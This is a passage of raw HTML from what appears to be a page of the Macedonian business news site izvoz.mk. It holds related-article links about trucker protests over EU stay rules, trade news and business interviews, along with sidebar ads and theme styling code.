</script><h4 class="td-related-title td-block-title"><a id="tdi_8_782" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_7_c99" href="#">ПОВРЗАНИ СТАТИИ</a><a id="tdi_9_261" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_7_c99" href="#">ПОВЕЌЕ ОД АВТОРОТ</a></h4><div id=tdi_7_c99 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" class="td-image-wrap" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување"><img class="entry-thumb" src="[data-uri]" alt="" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување">Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><img class="entry-thumb" src="[data-uri]" alt="" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" class="td-image-wrap" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција"><img class="entry-thumb" src="[data-uri]" alt="Бекутан" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/becutan01-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција">Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" class="td-image-wrap" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп"><img class="entry-thumb" src="[data-uri]" alt="Copyright AP Photo" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/tramp-davos-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп">Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" class="td-image-wrap" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%"><img class="entry-thumb" src="[data-uri]" alt="Супермаркет" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/supermarket-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%">Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" class="td-image-wrap" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година"><img class="entry-thumb" src="[data-uri]" alt="Странски работници" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/stranski-rabotniczi-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година">Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_c99" data-td_block_id="tdi_7_c99"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_c99" data-td_block_id="tdi_7_c99"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  tdi_10_697 td_block_template_4">
<style>
/* custom css */
.tdi_10_697.td-a-rec-img{
				    text-align: left;
				}.tdi_10_697.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->
<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>
<div class="g g-8"><div class="g-single a-28"><a class="gofollow" data-track="MjgsOCwzMA==" href="https://zdravjebezrecept.mk/product/multi-essence-imuno/"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-300x250px-1.png" style="border:0px solid #000000;padding:0.0em;"/></a></div></div></div><div class="td_block_wrap td_block_16 td_block_widget tdi_11_99a td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_99a" ><script>var block_tdi_11_99a = new tdBlock();
block_tdi_11_99a.id = "tdi_11_99a";
block_tdi_11_99a.atts = '{"custom_title":"\u041d\u0410\u0408\u041d\u041e\u0412\u0418","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_99a","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11_99a","tdc_css_class_style":"tdi_11_99a_rand_style"}';
block_tdi_11_99a.td_column_number = "1";
block_tdi_11_99a.block_type = "td_block_16";
block_tdi_11_99a.post_count = "5";
block_tdi_11_99a.found_posts = "4080";
block_tdi_11_99a.header_color = "#";
block_tdi_11_99a.ajax_pagination_infinite_stop = "";
block_tdi_11_99a.max_num_pages = "816";
tdBlocksArray.push(block_tdi_11_99a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">НАЈНОВИ</span></h4></div><div id=tdi_11_99a class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" class="td-image-wrap" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување"><img class="entry-thumb" src="[data-uri]" alt="" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување">Блокадите на граничните премини ќе го блокираат протокот на стоки и...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:30:24+00:00" >26 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><img class="entry-thumb" src="[data-uri]" alt="" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:07:36+00:00" >23 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" class="td-image-wrap" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција"><img class="entry-thumb" src="[data-uri]" alt="Бекутан" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/becutan01-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција">Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:36:35+00:00" >23 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:33:43+00:00" >22 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:21:54+00:00" >22 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_99a" data-td_block_id="tdi_11_99a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_11_99a" data-td_block_id="tdi_11_99a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_12_080" class="tdc-zone"><div class="tdc_zone tdi_13_877  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_13_877{
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_877{
margin-top:150px !important;
}
}

</style><div id="tdi_14_21b" class="tdc-row stretch_row"><div class="vc_row tdi_15_22b  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_15_22b{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_15_22b{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_15_22b .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_15_22b{
margin-top:-160px !important;
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_22b{
padding-top:44px !important;
}
}

</style>
<div class="tdi_14_21b_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_14_21b_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://localhost/izvozmk/wp-content/uploads/2019/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_14_21b_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_17_d9b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17_d9b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_19_892  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_892{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_21_21c  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_21c{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_22_57a td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22_57a" >
<style>
.td-theme-wrap .tdi_22_57a .td-block-title > *,
            .td-theme-wrap .tdi_22_57a .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_22_57a .td-subcat-item a:hover,
            .td-theme-wrap .tdi_22_57a .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_22_57a .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_22_57a .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_57a .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_22_57a .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_22_57a .td_quote_on_blocks,
            .td-theme-wrap .tdi_22_57a .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_22_57a .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_22_57a .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_22_57a .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_57a .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_22_57a .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_22_57a .td-read-more a,
            .td-theme-wrap .tdi_22_57a .td-weather-information:before,
            .td-theme-wrap .tdi_22_57a .td-weather-week:before,
            .td-theme-wrap .tdi_22_57a .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_22_57a .td-post-category,
            .td-theme-wrap .tdi_22_57a .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_22_57a{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_22_57a{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_57a{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_57a .td-image-wrap{
					padding-bottom: 80%;
